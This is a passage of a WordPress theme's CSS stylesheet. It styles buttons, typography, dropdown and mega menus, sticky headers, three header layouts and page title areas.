.readmore-link-wrap { display: block; }
.search-entry .readmore-link-wrap { margin-top: 10px; }
.readmore-link { display: block; float: left; }
.readmore-link,
#current-shop-items-overlay .buttons a,
.product-entry-details .button,
.woocommerce #sidebar .button,
table.my_account_orders .order-actions .button.view,
#current-shop-items-dropdown .buttons a { font-size: 11px; height: 24px; line-height: 24px; padding: 0 10px; }
/*-----------------------------------------------------------------------------------*/
/* - Colorful Buttons
/*-----------------------------------------------------------------------------------*/
/*main button style*/
a.color-button { padding: 0.8em 1em !important; margin: 0 5px 5px 0; display: inline-block; font-size: 13px; font-weight: bold; font-weight: 600; color: #fff; border: 0; box-shadow: inset 0 1px 1px rgba(255,255,255,0.3), 0 1px 3px -1px rgba(45,60,72,0.5); -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; text-shadow: 0 -1px rgba(0,0,0,0.4); outline: none; -webkit-appearance: none; -webkit-box-shadow: inset 0 1px 1px rgba(255,255,255,0.3), 0 1px 3px -1px rgba(45,60,72,0.5); -moz-box-shadow: inset 0 1px 1px rgba(255,255,255,0.3), 0 1px 3px -1px rgba(45,60,72,0.5); border: 1px solid rgba(0,0,0,0.15); background-color: #3f90bd; }
a.color-button:hover { text-decoration: none; text-decoration: none; opacity: 0.95; }
a.color-button:active { box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; -webkit-box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; -moz-box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; }
/*colors*/
a.color-button.grey { background-color: #bbb }
a.color-button.black { background-color: #333 }
a.color-button.blue { background-color: #3f90bd }
a.color-button.orange { background-color: #ff6040 }
a.color-button.orange { background-color: #ff6040 }
a.color-button.gold { background-color: #ffaa33 }
a.color-button.green { background-color: #87bf17 }
a.color-button.purple { background-color: #a73df2 }
a.color-button.teal { background-color: #00b3b3 }
a.color-button.pink { background-color: #f261c2 }
a.color-button.brown { background-color: #804b35 }
a.color-button.red { background-color: #F73936 }
a.color-button.rosy { background-color: #EA2487 }
a.color-button.white { background-color: #fff; color: #444; }
/*styles*/
a.color-button.small { font-size: 11px }
a.color-button.medium { font-size: 13px }
a.color-button.large { font-size: 16px }
a.color-button.align-left { float: left }
a.color-button.align-right { float: right; margin-right: 0; margin-left: 5px; }
a.color-button-icon-right { margin-left: 10px }
a.color-button-icon-left { margin-right: 10px }
/*layerslider fixes*/
.ls-container a.color-button { padding: 0.8em 1em !important; margin: 0 5px 5px 0; display: inline-block; font-size: 13px; font-weight: bold; font-weight: 600; color: #fff; border: 0; box-shadow: inset 0 1px 1px rgba(255,255,255,0.3), 0 1px 3px -1px rgba(45,60,72,0.5); -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; text-shadow: 0 -1px rgba(0,0,0,0.4) !important; outline: none; -webkit-appearance: none; border: 1px solid rgba(0,0,0,0.15); box-shadow: 0 0 0 1px rgba(0,0,0,.2), 2px 2px 2px rgba(0,0,0,.2); -webkit-box-shadow: 0 0 0 1px rgba(0,0,0,.2), 2px 2px 2px rgba(0,0,0,.2); -moz-box-shadow: 0 0 0 1px rgba(0,0,0,.15), 2px 2px 2px rgba(0,0,0,.1); }
.ls-container a.color-button:hover { text-decoration: none; text-decoration: none; opacity: 0.8; }
.ls-container a.color-button:active { box-shadow: 0 2px 2px rgba(0,0,0,.4) inset; -webkit-box-shadow: 0 2px 2px rgba(0,0,0,.4) inset; -moz-box-shadow: 0 2px 2px rgba(0,0,0,.4) inset; }
/*-----------------------------------------------------------------------------------*/
/* - WordPress Styles
/*-----------------------------------------------------------------------------------*/
/*edit post link*/
.edit-post-link { margin: 40px 0; padding-top: 20px; border-top: 1px solid #eee; text-align: right; }
.edit-post-link a { height: 25px; line-height: 25px; padding: 0 10px; border-width: 2px; font-size: 10px; }
/*aligns*/
.aligncenter { display: block; margin: 0 auto; }
.alignright { float: right; margin: 0 0 10px 20px; }
.alignleft { float: left; margin: 0 20px 10px 0; }
/*floats*/
.floatleftcenter { float: none; margin: 0 auto; }
.floatleft { float: left }
.floatright { float: right }
/*text style*/
.textcenter { text-align: center }
.textright { text-align: right }
.textleft { text-align: left }
/*captions*/
.wp-caption { text-align: center; max-width: 100%; }
.wp-caption { border: 1px solid #dfdfdf; text-align: center; background-color: #fff; padding: 10px 5px; }
.wp-caption img { display: block; margin: 0 auto; padding: 0; border: 0 none; }
.wp-caption p.wp-caption-text { font-size: 0.875em; padding: 10px 0 0; margin: 0; text-align: center; }
/*smiley reset*/
.wp-smiley { margin: 0; max-height: 1em; }
/*blockquote*/
blockquote.left { margin-right: 20px; text-align: right; margin-left: 0; width: 33%; float: left; }
blockquote.right { margin-left: 20px; text-align: left; margin-right: 0; width: 33%; float: right; }
/*img attachment*/
#img-attch-page { text-align: center; overflow: hidden; }
#img-attch-page img { display: inline-block; margin: 0 auto; max-width: 100%; margin-bottom: 20px; }
/*password protected*/
.post-password-form label,
.post-password-form input { display: block; float: none; }
.post-password-form input { margin-top: 10px }
.post-password-form input[type="password"] { width: 200px; max-width: 100%; }
.post-password-form label { font-weight: bold; font-weight: 600; color: #000; }
/*login form*/
form.login { padding: 20px; border: 1px solid #eee; }
form.login .lost_password { margin-left: 20px; display: inline-block; }
/*other*/
.wpstats { display: none; }
/*-----------------------------------------------------------------------------------*/
/* -Lists
/*-----------------------------------------------------------------------------------*/
.entry ul,
.entry ol { margin: 0 0 30px 30px }
.entry ul { list-style: disc }
.entry ol { list-style: decimal }
.rev_slider ul { margin: 0; padding: 0; }
/*-----------------------------------------------------------------------------------*/
/* - Commons
/*-----------------------------------------------------------------------------------*/
/*read more*/
a.read-more { float: right; margin-top: 10px; }
a.read-more:hover { color: #4d4d4d; text-decoration: none; }
blockquote { background: url("images/base/quote.png") left 4px no-repeat; padding-left: 50px; margin: 40px 0; font-size: 16px; color: #ababab; line-height: 1.6em; font-weight: 300; }
blockquote p:last-child { margin: 0 }
pre { position: relative; background: #f6f6f6; border: 1px solid #ddd; color: #555; font-size: 12px; margin: 30px 0px; padding: 20px; line-height: 1.7em; white-space: pre-wrap; white-space: -moz-pre-wrap; white-space: -pre-wrap; white-space: -o-pre-wrap; word-wrap: break-word; border-radius: 3px; box-shadow: inset 0px 1px 3px 0px rgba(0, 0, 0, 0.06); }
address { font-size: 0.875em; letter-spacing: 1px; margin: 20px 0; }
#page-featured-img { margin-bottom: 40px }
#page-featured-img img { display: block; max-width: 100%; margin: 0 auto; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
.bypostauthor { }
.sticky { }
/*highlight*/
.text-highlight { background-image: url("images/base/highlight-left.png"),url("images/base/highlight-center.png"), url("images/base/highlight-right.png"); background-repeat: repeat-x; background-repeat: no-repeat, repeat-x, no-repeat; background-position: center; background-position: left,center,right; background-clip: padding-box, content-box, padding-box; color: #A5651A; padding: 0 20px; margin: 0 -6px; }
/*custom img classes*/
.image-shadow { background: #fff; box-shadow: 0px 1px 3px rgba(0,0,0,0.1); }
.image-border { background: #fff; padding: 4px; border: 1px solid #ddd; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
.image-rounded { background: #fff; border-radius: 3px; }
.image-circle { background: #fff; border-radius: 99px; }
.image-hover:hover { opacity: 0.8; -webkit-opacity: 0.8; -moz-opacity: 0.8; box-shadow: 0px 1px 5px rgba(0,0,0,0.2); }
.image-fancy { background: #fff; padding: 4px; border: 1px solid #ddd; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; border-radius: 99px; -moz-border-radius: 99px; -webkit-border-radius: 99px; }
.image-fancy:hover { opacity: 0.8; -webkit-opacity: 0.8; -moz-opacity: 0.8; box-shadow: 0px 1px 5px rgba(0,0,0,0.2); }
/*language switchers*/
.polylang-switcher-shortcode li{ float: left; margin-right: 5px; }
.polylang-switcher-shortcode.flags-and-names li { margin-right: 15px; }
.polylang-switcher-shortcode li:last-child { margin-right: 0; }
/*-----------------------------------------------------------------------------------*/
/* - Typography
/*-----------------------------------------------------------------------------------*/
h1,h2,h3,h4,h5,h6 { line-height: 1.4em; font-weight: bold; font-weight: 600; color: #222; }
body h1 a,body h2 a,body h3 a,body h4 a,body h5 a,body h6 a { color: #222 }
h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover { text-decoration: none; color: #3b86b0; }
h2,h3,h4,h5,h6 { margin: 30px 0 20px }
h1 { font-size: 1.500em; margin: 0 0 20px; }
h2 { font-size: 1.313em }
h3 { font-size: 1.125em }
h4 { font-size: 1em }
h5 { font-size: 0.875em }
h6 { font-size: 0.750em }
p { margin: 0 0 20px }
p img { margin: 0 }
p.lead { font-size: 1.313em; line-height: 27px; color: #777; }
em { font-style: italic }
strong { font-weight: bold; font-weight: 600 }
small { font-size: 80% }
hr { border: solid #e4e4e4; border-width: 1px 0 0; clear: both; margin: 40px 0; height: 0; }
a:link { text-decoration: none }
a:focus { outline: 0 }
a { outline: 0 }
a:link { text-decoration: none }
a:focus { outline: 0 }
.thin-font { font-weight: 300 !important }
.white-text { color: #fff !important }
/*-----------------------------------------------------------------------------------*/
/* - Top Toggle
/*-----------------------------------------------------------------------------------*/
#toggle-bar-wrap { position: fixed; top: 0; left: 0; background: #fff; z-index: 1000; width: 100%; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; visibility: hidden; box-shadow: 0 0 6px rgba(0,0,0,0.25); transition: all 0.25s ease-in-out; -moz-transition: all 0.25s ease-in-out; -o-transition: all 0.25s ease-in-out; }
#toggle-bar-wrap.active-bar { visibility: visible; opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; }
#toggle-bar-wrap.toggle-bar-fade-slide { top: -60px; }
#toggle-bar-wrap.toggle-bar-fade-slide.active-bar { top: 0; }
body.admin-bar #toggle-bar-wrap { top: 32px; }
#toggle-bar { padding: 40px 0; }
/*toggle button*/
.toggle-bar-btn { display: block; position: fixed;top: 0;right: 0; border-left:20px solid transparent;border-bottom:20px solid transparent;border-right:20px solid #252525;border-top:20px solid #252525; z-index: 1001; }
.toggle-bar-btn:hover { border-top-color: #3b86b0; border-right-color: #3b86b0; }
body.admin-bar .toggle-bar-btn { top: 32px; }
.toggle-bar-btn span.fa { position: absolute; font-size: 11px; top: -12px; left: 4px; color: #fff; text-shadow: none !important; }
/*-----------------------------------------------------------------------------------*/
/* - Top Bar
/*-----------------------------------------------------------------------------------*/
#top-bar-wrap { border-bottom: 1px solid #eee; margin-bottom: 0px; font-size: 12px; }
#top-bar-wrap a { color: #555; }
#top-bar-wrap a:hover { color: #3b86b0; }
.top-bar-left { float: left; height: 50px; line-height: 50px; }
.top-bar-right { float: right; height: 50px; line-height: 50px; }
.top-bar-centered { float: none; text-align: center; }
/*top bar content*/
#top-bar-content strong { color: #000 }
#top-bar-content.top-bar-centered { height: auto; line-height: normal; padding: 20px 0; }
#top-bar-content #lang_sel { position: relative; margin-right: 10px; top: 11px; display: inline-block; }
#top-bar-wrap #lang_sel ul ul { z-index: 99999; }
/*top bar social*/
#top-bar-social a { display: block; float: left; color: #bbb; font-size: 18px; margin-left: 10px; }
#top-bar-social.social-style-colored-icons a { margin-left: 5px; }
.social-style-colored-icons a img { height: 21px; top: 4px; position: relative; }
.social-style-colored-icons a:hover img { opacity: 0.85; }
#top-bar-social a:first-child { margin-left: 0 }
#top-bar-social a:hover { color: #000 }
#top-bar-social.top-bar-centered { height: auto; line-height: normal; padding-bottom: 20px; }
#top-bar-social.top-bar-centered a { display: inline-block; float: none; }
/*top-bar language switchers*/
.top-bar-right .polylang-switcher-shortcode { float: right; }
/*-----------------------------------------------------------------------------------*/
/* - Superfish: Core dropdown styles
/*-----------------------------------------------------------------------------------*/
.sf-menu,
.sf-menu * { margin: 0; padding: 0; list-style: none; }
.sf-menu li { position: relative }
.sf-menu ul { position: absolute; display: none; top: 100%; left: 0; z-index: 10001; }
.sf-menu > li { float: left }
.sf-menu li:hover > ul,
.sf-menu li.sfHover > ul { display: block }
.sf-menu a { display: block; position: relative; }
.sf-menu ul ul { top: 0; left: 100%; }
.sf-menu { float: left }
.sf-menu ul { min-width: 140px; *width: 140px; }
.sf-menu a { zoom: 1 }
.sf-menu li { position: relative; white-space: nowrap; *white-space: normal; }
.sf-menu li:hover,
.sf-menu li.sfHover { transition: none; }
.sf-menu .sf-mega { position: absolute; display: none; top: 100%; left: 0; z-index: 99; }
.sf-menu li:hover > .sf-mega,
.sf-menu li.sfHover > .sf-mega { display: block }
.sf-menu ul img { display: block; float: none; max-width: 100%; }
#site-navigation .sf-menu li a .fa { margin-right: 8px; }
/*mega menus*/
.sf-menu > li.megamenu { position: inherit !important; }
.sf-menu > li.megamenu > ul.sub-menu .nav-arrow { display: none; }
.sf-menu > li.megamenu > ul.sub-menu { width: 100%; left: 0; right: auto; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; padding: 12px 0 0; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
.sf-menu > li.megamenu > ul.sub-menu > li { display: block !important; float: left !important; padding: 0px 12px; width: 100%; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
.sf-menu > li.megamenu > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu  a:before { display: inline-block; content:"\f105"; margin-right: 7px; font-family: 'FontAwesome'; font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale; }
.sf-menu > li.megamenu.col-1 > ul.sub-menu > li { width: 100%; }
.sf-menu > li.megamenu.col-2 > ul.sub-menu > li { width: 50%; }
.sf-menu > li.megamenu.col-2 > ul.sub-menu > li:nth-child(3n) { clear: both; }
.sf-menu > li.megamenu.col-3 > ul.sub-menu > li { width: 33.33%; }
.sf-menu > li.megamenu.col-3 > ul.sub-menu > li:nth-child(4n) { clear: both; }
.sf-menu > li.megamenu.col-4 > ul.sub-menu > li { width: 25%; }
.sf-menu > li.megamenu.col-4 > ul.sub-menu > li:nth-child(5n) { clear: both; }
.sf-menu > li.megamenu.col-5 > ul.sub-menu > li { width: 20%; }
.sf-menu > li.megamenu.col-5 > ul.sub-menu > li:nth-child(6n) { clear: both; }
.sf-menu > li.megamenu.col-6 > ul.sub-menu > li { width: 16.66%; }
.sf-menu > li.megamenu.col-6 > ul.sub-menu > li:nth-child(7n) { clear: both; }
.sf-menu > li.megamenu > ul.sub-menu > li ul { display: block !important; top: auto !important; width: 100%; min-width: 0 !important; left: auto !important; position: relative !important; opacity: 1 !important; border: none !important; padding: 0 !important; box-shadow: none !important; }
.sf-menu > li.megamenu > ul.sub-menu > .menu-item-has-children { margin-bottom: 12px; }
.sf-menu > li.megamenu > ul.sub-menu > .menu-item-has-children > a { font-weight: bold; font-weight: 600; color: #000; font-size: 1.03em; }
.sf-menu > li.megamenu > ul.sub-menu > .menu-item-has-children > a:hover { background: none; }
.sf-menu > li.megamenu.hide-headings > ul.sub-menu > .menu-item-has-children > a { display: none; }
.sf-menu > li.megamenu > ul.sub-menu > li a { border: none; }
.sf-menu > li.megamenu ul:after,
.sf-menu > li.megamenu ul:before { display: none !important; }
.sf-menu > li.megamenu > ul.sub-menu > li { border-left: 1px solid #eee; }
.sf-menu > li.megamenu > ul.sub-menu > li:first-child { border-left: none; }
/*megamenu-testing purposes*/
.sf-menu > li.megamenu.display-always > ul.sub-menu { display: block !important; opacity: 1 !important; }
/*nav arrows*/
body #site-navigation .sf-menu ul a.sf-with-ul { padding-right: 30px !important }
#site-navigation .sf-menu > li .nav-arrow { margin-left: 4px; margin-right: 0; }
#site-navigation .sf-menu > li ul li .nav-arrow { position: absolute; top: 50%; right: 9px; height: 10px; line-height: 10px; margin-top: -5px; }
/*remove margin on icon from menu cart icon when empty*/
body a.wcmenucart.wcmenucart-empty-cart .fa { margin-right: 0 }
/*Nav with Header with Custom Fixed Height*/
.nav-custom-height.navbar-style-one { margin-top: 0; top: 0; }
.nav-custom-height.navbar-style-one .dropdown-menu ul:before,
.nav-custom-height.navbar-style-one .dropdown-menu ul:after { display: none; }
.nav-custom-height.navbar-style-one .dropdown-menu ul { border: none; box-shadow: 0px 3px 12px rgba(0, 0, 0, 0.15); }
/*nav with top border on subs*/
body #site-navigation-wrap.nav-dropdown-top-border .dropdown-menu > li > ul { border-top: 3px solid #3b86b0; }
body #site-navigation-wrap.nav-dropdown-top-border .dropdown-menu ul:before,
body #site-navigation-wrap.nav-dropdown-top-border .dropdown-menu ul:after { display: none; }
/*-----------------------------------------------------------------------------------*/
/* - Header General Styles
/*-----------------------------------------------------------------------------------*/
#site-header { position: relative; }
#site-header-inner { position: relative; padding-top: 0px; padding-bottom: 30px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
#site-navigation.container { position: relative; }
/*site logo*/
#site-logo a { padding: 0px; margin: 0px; text-decoration: none; color: #222; font-size: 24px; margin: 0; line-height: 1.35em; font-weight: bold; }
#site-logo a:hover { text-decoration: none }
#site-logo img { display: inline; max-height: 100%; vertical-align: middle; }
/*fixed header (over image/slider)*/
#site-header.fixed-header {width: 100%;top: 0px;left: 0px;position: fixed;background: none;z-index: 9998;box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.22);-moz-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.22);-webkit-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.22); }
/*shrink fixed header*/
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky #site-header { padding-top: 10px; padding-bottom: 10px; }
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky #site-header-inner { padding-top: 0; padding-bottom: 0; }
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky #site-header-inner,
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky .header-one #site-logo,
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky .header-one #site-logo a,
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky .header-one #site-logo img { height: 40px; line-height: 40px; }
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky .header-one #site-navigation-wrap { margin-top: -10px;top: 0; }
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky .header-one #site-navigation-wrap #site-navigation { background: none; }
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky .header-one #site-navigation-wrap,
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky .header-one .dropdown-menu > li > a,
body.shrink-fixed-header.theme-minimal-graphical #site-header-sticky-wrapper.is-sticky .header-one .wcmenucart-toggle-dropdown,
body.shrink-fixed-header.theme-minimal-graphical #site-header-sticky-wrapper.is-sticky .header-one .search-toggle-li { height: 60px; line-height: 60px; }
body.shrink-fixed-header.theme-minimal-graphical #site-header-sticky-wrapper.is-sticky .header-one .wcmenucart-toggle-dropdown a,
body.shrink-fixed-header.theme-minimal-graphical #site-header-sticky-wrapper.is-sticky .header-one .search-toggle-li a { height: 30px; line-height: 30px; }
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky #searchform-header-replace input { font-size: 21px; }
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky .header-one #site-logo img { vertical-align: none; display: block; }
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky #current-shop-items-dropdown,
body.shrink-fixed-header #site-header-sticky-wrapper.is-sticky #searchform-dropdown { margin-top: 10px; }
/*sticky nav*/
.is-sticky .fixed-nav { width: 100%; background: #fff; z-index: 9998; border-bottom: 1px solid #e4e4e4; }
/*fixed scroll*/
.is-sticky #site-header { overflow: visible !important; z-index: 999; border-bottom: 1px solid #e4e4e4; box-shadow: 0 0 3px rgba(0,0,0,0.1); background: #fff; }
.admin-bar .is-sticky #site-header { padding-top: 32px }
/*hide header area on sticky for certain styles*/
.fixed-nav.is-sticky { background: #fff; overflow: visible !important; z-index: 999; width: 100%; border-bottom: 1px solid #e4e4e4; }
.admin-bar .is-sticky .fixed-nav { margin-top: 32px }
/*-----------------------------------------------------------------------------------*/
/* - Header One + Menu 1
/*-----------------------------------------------------------------------------------*/
.header-one { width: 100%; background: #fff; }
.header-one #site-logo { height: 100%; vertical-align: middle; display: table-cell; }
.header-one #site-logo a { vertical-align: middle; display: table-cell; }
/*header one logo*/
.header-one-logo { width:100%; text-align:center; margin:0 auto;}
.header-one-logo a { display: block; float: none; }
.header-one-logo img { display: block }
/*header navigation*/
.navbar-style-one { position: relative;right: -12px; height: 50px; }
.navbar-style-one .dropdown-menu > li { display: block; float: left; }
.navbar-style-one .dropdown-menu > li:first-child { margin-left: 0 }
.navbar-style-one .dropdown-menu > li > a { display: block; height: 50px; line-height: 50px; padding: 0 12px; color: #555; text-decoration: none; font-size: 13px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
.navbar-style-one .dropdown-menu > li:first-child { margin-left: 0 }
.navbar-style-one .dropdown-menu a:hover { color: #3b86b0 }
.navbar-style-one .dropdown-menu > .current-menu-item > a { color: #3b86b0; text-decoration: none; }
/*drop-down styles*/
.navbar-style-one .dropdown-menu ul { margin: 0; background: #fff; border: 1px solid #ddd; }
.navbar-style-one .dropdown-menu ul ul { margin-top: -1px; margin-left: 0; left: 100%; text-align: left; }
.navbar-style-one .dropdown-menu ul li:first-child ul { margin-top: 0 }
.navbar-style-one .dropdown-menu ul li { display: block; padding: 0; }
.navbar-style-one .dropdown-menu ul a { display: block; float: none; padding: 8px 12px; height: auto; margin: 0px; border: 0px; line-height: 1.4em; color: #666; text-transform: none; font-size: 12px; padding-top: 10px; padding-bottom: 10px; border-bottom: 1px solid #eee; }
.navbar-style-one .dropdown-menu ul li:last-child > a { border-bottom: none }
.navbar-style-one .dropdown-menu ul a:hover { color: #3b86b0; background: #f7f7f7; text-decoration: none; }
/*dropdown tip*/
.navbar-style-one .dropdown-menu ul:before { content: ""; display: block; position: absolute; top: -7px; left: 12px; border-right: 7px solid transparent; border-bottom: 7px solid #d5d5d5; border-bottom-color: rgba(0,0,0,0.25); border-left: 7px solid transparent; }
.navbar-style-one .dropdown-menu ul:after { content: ""; display: block; position: absolute; top: -6px; left: 13px; border-right: 6px solid transparent; border-bottom: 6px solid #fff; border-left: 6px solid transparent; }
.navbar-style-one .dropdown-menu ul ul:before,
.navbar-style-one .dropdown-menu ul ul:after { display: none }
/*header one cart*/
.navbar-style-one .dropdown-menu .wcmenucart { font-weight: 400; }
.navbar-style-one .dropdown-menu .wcmenucart:after { display: none !important; }
.navbar-style-one .dropdown-menu .wcmenucart .fa { margin: 0 !important }
.navbar-style-one .dropdown-menu .wcmenucart .amount { margin-left: 6px }
/*search modal*/
.navbar-style-one .dropdown-menu .site-search-toggle .fa { margin: 0 !important }
.navbar-style-one .dropdown-menu .site-search-toggle:after { display: none !important; }
/*-----------------------------------------------------------------------------------*/
/* - Header Two + Menu 2
/*-----------------------------------------------------------------------------------*/
.header-two { width: 100%; background: #fff; }
.header-two-aside { float: right; font-size: 14px; color: #000; font-weight: 400; text-align: right; }
/*header one logo*/
.header-two-logo { float: left }
.header-two-logo a { display: block; float: left; }
.header-two-logo img { display: block }
/*header one search*/
#header-two-search { margin-top: 10px }
body #header-two-search { float: right; }
body #header-two-search input#header-two-search-input { border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; width: 150px; float: left; border: 1px solid #ddd; height: 26px; line-height: 26px; padding: 0 10px; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-appearance: none; -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; border: 1px solid #e4e4e4; background: #f7f7f7; }
body #header-two-search #header-two-search-submit { background: #3b86b0 url("images/header/header-search-icon.png") center center no-repeat; height: 26px; line-height: 26px; width: 30px; outline: none; margin-left: 5px; cursor: pointer; }
/*header navigation*/
.navbar-style-two { border-top: 1px solid #e4e4e4; position: relative; }
.navbar-style-two .dropdown-menu { /*position: relative;*/ border-left: 1px solid #e4e4e4; }
.navbar-style-two .dropdown-menu > li { display: block; float: left; border-right: 1px solid #e4e4e4; }
.navbar-style-two .dropdown-menu > li:first-child { margin-left: 0 }
.navbar-style-two .dropdown-menu > li > a { display: block; height: 50px; line-height: 50px; color: #555; text-decoration: none; font-weight: normal; padding: 0 20px; font-size: 13px; }
.navbar-style-two .dropdown-menu a .fa { margin-right: 6px }
.navbar-style-two .dropdown-menu a .fa.nav-arrow { margin-right: 0; color: #999; }
.navbar-style-two .dropdown-menu > li:first-child { margin-left: 0 }
.navbar-style-two .dropdown-menu a:hover { color: #3b86b0 }
.navbar-style-two .dropdown-menu > .current-menu-item > a { color: #3b86b0; text-decoration: none; }
/*drop-down styles*/
.navbar-style-two .dropdown-menu ul { z-index: 999; margin: 0; background: #fff; border: 1px solid #e4e4e4; text-align: left; }
.navbar-style-two .dropdown-menu ul ul { margin-left: 0; left: 100%; top: 0; text-align: left; }
.navbar-style-two .dropdown-menu ul > li:first-child ul { top: -1px }
.navbar-style-two .dropdown-menu ul li { display: block; padding: 0; }
.navbar-style-two .dropdown-menu ul li a { border-bottom: 1px solid #eee }
.navbar-style-two .dropdown-menu ul li:last-child > a { border-bottom: none }
.navbar-style-two .dropdown-menu ul a { display: block; float: none; padding: 8px 12px; height: auto; margin: 0px; border: 0px; line-height: 1.4em; font-weight: normal; color: #666; text-transform: none; font-size: 12px; }
.navbar-style-two .dropdown-menu ul a:hover { color: #3b86b0; background: #f7f7f7; text-decoration: none; }
/*nav arrows*/
.navbar-style-two .dropdown-menu > li .nav-arrow { margin-left: 5px }
/*-----------------------------------------------------------------------------------*/
/* - Header Three + Menu 3
/*-----------------------------------------------------------------------------------*/
.header-three { width: 100%; background: #fff; }
.header-three-aside { float: right; font-size: 14px; color: #000; font-weight: 400; text-align: right; }
/*header one logo*/
.header-three-logo { float: none; text-align: center; }
.header-three-logo a { display: inline; display: inline-block; float: none; }
.header-three-logo img { display: inline; display: inline-block; }
/*header one search*/
#header-three-search { margin-top: 10px }
#header-three-search input#header-three-search-input { border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; width: 150px; float: left; border: 1px solid #ddd; height: 26px; line-height: 26px; padding: 0 10px; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-appearance: none; -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; }
#header-three-search #header-three-search-submit { background: #3b86b0 url("images/header/header-search-icon.png") center center no-repeat; height: 26px; line-height: 26px; width: 30px; border: none; outline: none; margin-left: 5px; cursor: pointer; }
/*header navigation*/
.navbar-style-three { border-top: 1px solid #e4e4e4; position: relative; }
.navbar-style-three .container { position: relative }
.navbar-style-three .sf-menu { text-align: center; float: none; }
.navbar-style-three .dropdown-menu > li { display: inline-block; float: none; }
.navbar-style-three .dropdown-menu > li:first-child { margin-left: 0 }
.navbar-style-three .dropdown-menu > li > a { display: block; height: 50px; line-height: 50px; color: #555; text-decoration: none; font-weight: normal; padding: 0 15px; font-size: 13px; }
.navbar-style-three .dropdown-menu a .fa { margin-right: 6px }
.navbar-style-three .dropdown-menu a .fa.nav-arrow { margin-right: 0; color: #999; }
.navbar-style-three .dropdown-menu > li:first-child { margin-left: 0 }
.navbar-style-three .dropdown-menu a:hover { color: #3b86b0 }
.navbar-style-three .dropdown-menu > .current-menu-item > a { color: #3b86b0; text-decoration: none; }
/*drop-down styles*/
.navbar-style-three .dropdown-menu ul { z-index: 999; margin: 0; background: #fff; border: 1px solid #e4e4e4; text-align: left; }
.navbar-style-three .dropdown-menu ul ul { margin-left: 0; left: 100%; top: 0; text-align: left; }
.navbar-style-three .dropdown-menu ul > li:first-child ul { top: -1px }
.navbar-style-three .dropdown-menu ul li { display: block; padding: 0; }
.navbar-style-three .dropdown-menu ul li a { border-bottom: 1px solid #eee }
.navbar-style-three .dropdown-menu ul li:last-child > a { border-bottom: none }
.navbar-style-three .dropdown-menu ul a { display: block; float: none; padding: 8px 12px; height: auto; margin: 0px; border: 0px; line-height: 1.4em; font-weight: normal; color: #666; text-transform: none; font-size: 12px; }
.navbar-style-three .dropdown-menu ul a:hover { color: #3b86b0; background: #f7f7f7; text-decoration: none; }
/*nav arrows*/
.navbar-style-three .dropdown-menu > li .nav-arrow { margin-left: 5px }
/*-----------------------------------------------------------------------------------*/
/* - Main Page Header / Title
/*-----------------------------------------------------------------------------------*/
/*page header*/
.page-header { margin: 0; padding: 20px 0; position: relative; background: #f7f7f7; margin-bottom: 40px; border-top: 1px solid #e4e4e4; border-bottom: 1px solid #e4e4e4; }
.no-header-margin .page-header { margin-bottom: 0 }
.page-header .container { position: relative }
.page-header-title { font-size: 21px; line-height: 1.4em; font-weight: normal; font-weight: 400; margin: 0px; color: #000; }
body.has-breadcrumbs .page-header-title { max-width: 70%; }
.page-subheading { font-size: 14px; margin: 0; color: #999; }
.page-subheading p:last-child { margin: 0 }
.centered-page-header .page-header-title,
.centered-minimal-page-header .page-header-title { max-width: 100% !important }
/*centered page header*/
.centered-page-header { text-align: center; padding: 30px 0; }
.centered-page-header .page-header-title { font-size: 32px }
.centered-page-header .page-subheading { font-size: 18px; font-weight: 300; }
/*minimal centered page header*/
.centered-minimal-page-header { text-align: center; padding: 30px 0; background: none; }
.centered-minimal-page-header .page-header-title { font-size: 32px }
.centered-minimal-page-header .page-subheading { font-size: 18px; font-weight: 300; }
/*solid color page header*/
.solid-color-page-header .page-header-title { color: #fff !important; }
.solid-color-page-header .site-breadcrumbs,
.solid-color-page-header .site-breadcrumbs a { color: #fff !important; }
.solid-color-page-header .page-subheading { color: #fff; }
/*archive description*/
.archive-description { margin-bottom: 30px }
/*page header background*/
